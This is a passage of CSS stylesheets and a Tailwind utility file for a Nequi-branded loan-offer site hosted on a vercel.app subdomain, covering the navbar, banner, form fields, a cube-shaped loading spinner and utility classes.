.navbarContainer .navbarWrapper{
    border-bottom: 1px solid var(--gray-primary);
    background-color: #fff;
    align-items: center;
    height: 100%;
    padding-inline: 26px;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent{
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 80rem;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent a{
    height: 40px;
}

.navbarContainer .navbarWrapper .navbarContent a svg{
    width: 100px;
    height: 40px;
}
</file>
<file: propulsorprestamonequi.vercel.app/css/finish.css>
.finishContainer {
  display: none;
}
@media screen and (max-width: 768px) {
  .finishContainer {
    background: url(../assets/images/pink_background.png) right no-repeat
      #200020;
  }
}
</file>
<file: propulsorprestamonequi.vercel.app/css/index.css>
.banner {
  background-image: url("../assets/banner.webp");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 64px;
}

.wrap {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.wrapper {
  display: block !important;
  /* margin-left: 40px;
  margin-right: 40px; */
}

.credit-debits__content {
  align-items: center;
  height: 30vw;
  display: flex;
}

.credit-debits_text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 40%;
  display: flex;
}

.u-text-white.is-credit-effect {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 2.3rem;
}

.u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  font-size: 15px;
}

.u-text-white-2 {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  /* font-size: 15px; */
}

.title-credit {
  font-weight: 600;
  color: #fff;
}

.bold {
  font-weight: 700;
}

h1 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0.125em;
  font-family: Manrope, sans-serif;
  font-size: 3.188rem;
  font-weight: 600;
  line-height: 1.1em;
}

.credit-debits_text--text {
  -webkit-backdrop-filter: blur(7px);
  backdrop-filter: blur(7px);
  background-color: #f5f4f445;
  border-radius: 0.5rem;
  padding: 0.5rem;
}

.banner-income-btn {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  margin-top: 1rem;
  display: flex;
}

.nq-btn {
  grid-column-gap: 0.4em;
  grid-row-gap: 0.4em;
  color: #fff;
  text-align: center;
  letter-spacing: 0;
  font-size: 1rem;
  line-height: 1.5em;
  font-weight: var(--component-button--font-weight);
  background-color: #da0081;
  border: 1px solid #0000;
  border-radius: 0.3rem;
  justify-content: center;
  align-items: center;
  padding: 0.7em 1.2em;
  text-decoration: none;
  transition-property: box-shadow, border-color;
  transition-duration: 0.3s, 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
    cubic-bezier(0.165, 0.84, 0.44, 1);
  display: inline-flex;
  box-shadow: inset 0 0 #0000;
  width: fit-content;
}

.credits {
  padding-top: 4rem;
  padding-bottom: 4rem;
  display: block;
  position: relative;
}

.type-credits__content {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  display: flex;
}

.type-credits-card-w {
  width: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.credit-1 {
  background-image:
    url("../assets/banner.webp");
  background-position: center;
  background-size: cover;
}

.credit-2 {
  background-image:
    url("../assets/banner-2.webp");
  background-position: 50%;
  background-size: cover;
}

.credit-3 {
  background-image:
    url("../assets/validate.jpg");
  background-position: 50%;
  background-size: cover;
}

.big-letter {
  border-radius: 1.5rem;
  justify-content: space-between;
  height: 30rem;
  padding: 1rem;
}

.big-letter {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  border-radius: 3rem;
  flex-flow: column;
  width: 80%;
  padding: 5rem 2rem;
  display: flex;
}

.big-letter-list-w.nq-bg-primary {
  background-color: #ece7f5;
  overflow: auto;
}

.big-letter-list-w {
  border-radius: 0.8rem;
  padding: 1rem 1rem 1rem 0.5rem;
}

/* .u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
} */

.big-letter-list {
  color: #200020;
  padding-left: 1.5rem;
}

ul {
  color: #200020;
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  line-height: 1.25rem;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.25rem;
  font-weight: 600;
  line-height: 1.1em;
}

li {
  font-size: 1.063rem;
  list-style: disc;
  /* Asegura que haya marcador */
}

li::marker {
  unicode-bidi: isolate;
  font-variant-numeric: tabular-nums;
  color: currentColor;
  font-size: 1.063rem;
}

.solicitud {
  padding-top: 4rem;
  padding-bottom: 4rem;
  background-color: #200020;
}

.solicitudes {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.solicitud-item-text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 50%;
  height: 100%;
  display: flex;
}

.solicitud-item-slide {
  width: 50%;
}

.slide {
  background: #da0081;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 1rem;
  /* background-image: url(../assets/slide.svg); */
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: 20%;
  z-index: 9999999;
}

.slide h3 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.1em;
  width: 60%;
}

.u-text-white.is-credit-effect-page {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 3.5rem;
}

.footer-mobile {
  display: none;
}

.footer-pc {
  display: block;
}

footer {
  background: #200020;
}

@media screen and (min-width: 1280px) {
  .credit-debits__content {
    flex-flow: column;
    justify-content: center;
    align-items: flex-start;
    height: 28vw;
    display: flex;
  }

  .u-text-white.is-credit-effect {
    text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
    overflow-wrap: normal;
    font-size: 2.5rem;
  }
}

@media screen and (max-width: 990px) {
  .banner {
    background-image: url("../assets/banner.webp");
  }

  .credit-debits__content {
    height: 700px;
  }

  .credit-debits_text {
    width: 60%;
  }

  .credits {
    background: #200020;
  }

  .type-credits-card-w {
    width: 100%;
    margin-bottom: 2rem;
  }

  .type-credits__content,
  .solicitudes {
    display: block;
  }

  .solicitud {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .solicitud-item-text,
  .solicitud-item-slide {
    width: 100%;
  }

  .income-btn {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 16px;
  }

  .footer-mobile {
    display: block;
  }

  .footer-pc {
    display: none;
  }
}

@media screen and (max-width: 760px) {
  .credit-debits__content {
    height: 600px;
  }

  .credit-debits_text {
    width: 80%;
  }

  .big-letter {
    height: 70vh;
    padding: 9rem 1rem;
    width: 100%;
  }

  h2 {
    font-size: 1.944rem;
  }

  .wrapper {
    width: 88%;
    margin-left: auto;
    margin-right: auto;
  }

  .nq-btn {
    padding: 0.5em 1em;
  }

  .u-text-white.is-credit-effect-page {
    font-size: 3rem;
  }
}

@media screen and (max-width: 400px) {
  .credit-debits_text {
    width: 100%;
  }
}
</file>
<file: propulsorprestamonequi.vercel.app/css/styles.css>
.form-group {
  position: relative;
  margin: 0 auto;
  width: 100%;
}

.form-group input.password {
  font-size: 20px;
}

.form-group input {
  height: 50px;
  width: 100%;
  border: 0;
  border-radius: 4px;
  font-family: Manrope, sans-serif;
  color: #200020;
  background-color: #fbe5f271;
  font-size: 16px;
  padding: 24px 48px 6px 16px;
  margin: 0 auto;
  display: block;
  outline: none;
}

.form-group label {
  position: absolute;
  left: 12px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.2s ease;
  pointer-events: none;
  color: #200020;
  font-size: 16px;
  font-family: Manrope, sans-serif;
  font-weight: 400;
  background: #fbf7fb; /* Evita que se superponga al borde */
  padding: 0 4px;
}

/* Cuando el input tiene foco o es válido (tiene texto) */
.form-group input:focus + label,
.form-group input:valid + label {
  top: 5px;
  font-size: 14px;
  color: #da0081;
  transform: none;
}

.checkbox {
  width: 1rem;
  height: 1rem;
  display: block;
  position: relative;
  border: 2px solid #e992be;
  border-radius: 2px;
}

.checkbox-checked {
  width: 1rem;
  height: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 2px solid #3898ec;
  background: #da0081;
  display: none;
}

.text {
  width: 90%;
  font-size: 0.9rem;
  padding-left: 5px;
}

.text a {
  color: #da0081;
  text-decoration: underline;
}
</file>
<file: propulsorprestamonequi.vercel.app/css/load-spinner.css>
.loading-spinner {
    position: fixed;
    top: 0;
    left: 0;
    margin: 0;
    height: 100vh;
    width: 100%;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: "Poppins", sans-serif;
    overflow: hidden;
    z-index: 999999;
    display: none;
  }

  /* --- LOADER --- */
  .nequi-loader {
    position: relative;
    width: 90px;
    height: 90px;
    animation: rotateLoader 2s ease-in-out infinite;
  }

  .cube {
    position: absolute;
    width: 28px;
    height: 28px;
    background: linear-gradient(135deg, #da0081, #da0081);
    border-radius: 6px;
    top: 50%;
    left: 50%;
    transform-origin: center;
    animation: moveCubes 2s ease-in-out infinite;
  }

  .cube:nth-child(2) {
    animation-name: moveCubes2;
  }

  @keyframes moveCubes {
    0% {
      transform: translate(-50%, -50%) scale(1);
    }
    25% {
      transform: translate(-10%, -90%) scale(1);
    }
    45% {
      transform: translate(-10%, -90%) scale(1);
    }
    75% {
      transform: translate(-50%, -50%) scale(1);
    }
    100% {
      transform: translate(-50%, -50%) scale(1);
    }
  }

  @keyframes moveCubes2 {
    0% {
      transform: translate(-50%, -50%) scale(1);
    }
    25% {
      transform: translate(-90%, -0%) scale(1);
    }
    45% {
      transform: translate(-90%, -0%) scale(1);
    }
    75% {
      transform: translate(-50%, -50%) scale(1);
    }
    100% {
      transform: translate(-50%, -50%) scale(1);
    }
  }

  @keyframes rotateLoader {
    0% {
      transform: rotate(0deg);
    }
    45% {
      transform: rotate(0deg);
    }
    75% {
      transform: rotate(-180deg);
    }
    100% {
      transform: rotate(-180deg);
    }
  }

  /* --- MENSAJE "LISTO" --- */
  .done {
    width: 150px;
    height: 150px;
    background: #41d0e6;
    border-radius: 20px;
    position: absolute;
    text-align: center;
    color: #200020;
    font-weight: 600;
    font-size: 1rem;
    opacity: 0;
    transform: scale(0.3);
    transition: all 0.6s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    flex-direction: column;
  }

  .done.show {
    opacity: 1;
    transform: scale(1);
  }

  .check {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    /* border: 2px solid #fff; */
    position: relative;
  }

  .check::after {
    content: "";
    position: absolute;
    left: 15px;
    top: -4px;
    width: 24px;
    height: 54px;
    border-right: 5px solid #fff;
    border-bottom: 5px solid #fff;
    transform: rotate(45deg);
  }
</file>
<file: propulsorprestamonequi.vercel.app/css/globals.css>
/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&amp;display=swap');
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-red-500: oklch(63.7% 0.237 25.331);
    --color-blue-600: oklch(54.6% 0.245 262.881);
    --color-indigo-800: oklch(39.8% 0.195 277.366);
    --color-purple-600: oklch(55.8% 0.288 302.321);
    --color-pink-600: oklch(59.2% 0.249 0.584);
    --color-gray-200: oklch(92.8% 0.006 264.531);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --breakpoint-sm: 40rem;
    --container-md: 28rem;
    --container-2xl: 42rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-6xl: 3.75rem;
    --text-6xl--line-height: 1;
    --font-weight-normal: 400;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --leading-relaxed: 1.625;
    --radius-sm: 0.25rem;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-2xl: 1rem;
    --animate-spin: spin 1s linear infinite;
    --blur-lg: 16px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --font-manrope: 'Manrope', sans-serif;
    --color-purple-primary: #200020;
    --color-gray-primary: #f2f4f7;
    --color-gray-secondary: #828d92;
    --color-pink-primary: #da0081;
    --color-pink-secondary: #fbe5f2;
    --color-pink-tertiary: #fbe5f271;
    --color-guanabana: #ece7f5;
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer utilities {
  .pointer-events-none {
    pointer-events: none;
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1 {
    top: calc(var(--spacing) * 1);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-2 {
    top: calc(var(--spacing) * 2);
  }
  .top-20 {
    top: calc(var(--spacing) * 20);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1 {
    left: calc(var(--spacing) * 1);
  }
  .left-1\/2 {
    left: calc(1/2 * 100%);
  }
  .left-4 {
    left: calc(var(--spacing) * 4);
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-\[999\] {
    z-index: 999;
  }
  .z-\[1000\] {
    z-index: 1000;
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .my-\[3px\] {
    margin-block: 3px;
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-5 {
    margin-top: calc(var(--spacing) * 5);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .mt-auto {
    margin-top: auto;
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-2\.5 {
    margin-bottom: calc(var(--spacing) * 2.5);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-5 {
    margin-bottom: calc(var(--spacing) * 5);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-7 {
    margin-bottom: calc(var(--spacing) * 7);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .mb-80 {
    margin-bottom: calc(var(--spacing) * 80);
  }
  .block {
    display: block;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-11 {
    height: calc(var(--spacing) * 11);
  }
  .h-12 {
    height: calc(var(--spacing) * 12);
  }
  .h-16 {
    height: calc(var(--spacing) * 16);
  }
  .h-\[20px\] {
    height: 20px;
  }
  .h-\[50px\] {
    height: 50px;
  }
  .h-\[568px\] {
    height: 568px;
  }
  .h-auto {
    height: auto;
  }
  .h-dvh {
    height: 100dvh;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .min-h-\[100dvh\] {
    min-height: 100dvh;
  }
  .min-h-dvh {
    min-height: 100dvh;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-\[25px\] {
    width: 25px;
  }
  .w-\[50px\] {
    width: 50px;
  }
  .w-\[271px\] {
    width: 271px;
  }
  .w-auto {
    width: auto;
  }
  .w-full {
    width: 100%;
  }
  .w-screen {
    width: 100vw;
  }
  .max-w-2xl {
    max-width: var(--container-2xl);
  }
  .max-w-\[5\.5rem\] {
    max-width: 5.5rem;
  }
  .max-w-\[25px\] {
    max-width: 25px;
  }
  .max-w-\[61\.875rem\] {
    max-width: 61.875rem;
  }
  .max-w-\[300px\] {
    max-width: 300px;
  }
  .max-w-\[330px\] {
    max-width: 330px;
  }
  .max-w-\[350px\] {
    max-width: 350px;
  }
  .max-w-\[400px\] {
    max-width: 400px;
  }
  .max-w-\[420px\] {
    max-width: 420px;
  }
  .max-w-\[600px\] {
    max-width: 600px;
  }
  .max-w-md {
    max-width: var(--container-md);
  }
  .max-w-screen-sm {
    max-width: var(--breakpoint-sm);
  }
  .flex-1 {
    flex: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1 {
    --tw-translate-x: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1 {
    --tw-translate-y: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-2 {
    --tw-translate-y: calc(var(--spacing) * 2);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-not-allowed {
    cursor: not-allowed;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .appearance-none {
    appearance: none;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .items-center {
    align-items: center;
  }
  .justify-around {
    justify-content: space-around;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .overflow-visible {
    overflow: visible;
  }
  .overflow-y-hidden {
    overflow-y: hidden;
  }
  .rounded-2xl {
    border-radius: var(--radius-2xl);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-sm {
    border-radius: var(--radius-sm);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-8 {
    border-style: var(--tw-border-style);
    border-width: 8px;
  }
  .border-r-2 {
    border-right-style: var(--tw-border-style);
    border-right-width: 2px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .border-none {
    --tw-border-style: none;
    border-style: none;
  }
  .border-\[\#ccc\] {
    border-color: #ccc;
  }
  .border-gray-200 {
    border-color: var(--color-gray-200);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-primary {
    border-color: var(--color-gray-primary);
  }
  .border-purple-primary {
    border-color: var(--color-purple-primary);
  }
  .border-red-500 {
    border-color: var(--color-red-500);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-white\/20 {
    border-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .border-t-gray-600 {
    border-top-color: var(--color-gray-600);
  }
  .bg-\[\#DA0081\] {
    background-color: #DA0081;
  }
  .bg-\[\#FF3E60\] {
    background-color: #FF3E60;
  }
  .bg-black {
    background-color: var(--color-black);
  }
  .bg-black\/40 {
    background-color: color-mix(in srgb, #000 40%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
    }
  }
  .bg-guanabana {
    background-color: var(--color-guanabana);
  }
  .bg-pink-primary {
    background-color: var(--color-pink-primary);
  }
  .bg-pink-tertiary {
    background-color: var(--color-pink-tertiary);
  }
  .bg-purple-primary {
    background-color: var(--color-purple-primary);
  }
  .bg-transparent {
    background-color: transparent;
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-white\/10 {
    background-color: color-mix(in srgb, #fff 10%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
    }
  }
  .bg-white\/20 {
    background-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-blue-600 {
    --tw-gradient-from: var(--color-blue-600);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .via-purple-600 {
    --tw-gradient-via: var(--color-purple-600);
    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-via-stops);
  }
  .to-indigo-800 {
    --tw-gradient-to: var(--color-indigo-800);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .object-cover {
    object-fit: cover;
  }
  .p-1 {
    padding: calc(var(--spacing) * 1);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-5 {
    padding: calc(var(--spacing) * 5);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .p-11 {
    padding: calc(var(--spacing) * 11);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .px-8 {
    padding-inline: calc(var(--spacing) * 8);
  }
  .px-12 {
    padding-inline: calc(var(--spacing) * 12);
  }
  .px-\[26px\] {
    padding-inline: 26px;
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-8 {
    padding-block: calc(var(--spacing) * 8);
  }
  .py-11 {
    padding-block: calc(var(--spacing) * 11);
  }
  .py-px {
    padding-block: 1px;
  }
  .pt-0 {
    padding-top: calc(var(--spacing) * 0);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pr-3 {
    padding-right: calc(var(--spacing) * 3);
  }
  .pr-10 {
